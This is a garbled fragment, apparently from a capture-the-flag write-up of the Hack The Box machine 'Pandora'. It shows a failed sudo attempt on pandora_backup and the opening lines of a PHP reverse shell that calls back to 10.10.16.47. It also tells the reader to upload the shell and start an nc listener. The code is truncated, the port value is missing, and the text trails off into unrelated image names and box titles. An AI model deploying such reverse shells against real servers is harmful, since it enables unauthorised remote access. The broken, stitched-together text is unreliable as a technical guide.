 matt@pandora:/home/matt$ ls
ls
tar  user.txt
matt@pandora:/home/matt$ sudo /usr/bin/pandora_backup
sudo /usr/bin/pandora_backup
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
matt@pandora:/home/matt$
after a research i got a php code
code-shell(web.php)
<?php set_time_limit(0);
$VERSION = "1.0";
$ip = '10.10.16.47';
$port =
$chunk_size =1400;
$write_a = null;
$error_a =null;
$shell = 'uname -a; w; id; /bin/
$daemon = 0;
$debug = 0;
Then upload it and set a nc listening
ouput
Ophichi
Ophichi.png
Common enumeration
Pandora
pandora.png
pandorahtb
Paper
spider
static.png
Spiderhtb